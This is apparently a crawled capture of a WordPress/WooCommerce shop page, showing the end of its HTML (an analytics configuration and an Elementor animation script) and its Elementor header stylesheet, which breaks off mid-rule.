				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Mount Height","0.53\"-0.63\""];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711
body_size: -352
content:
.sp-text-left{text-align:left}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711
body_size: 3945
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 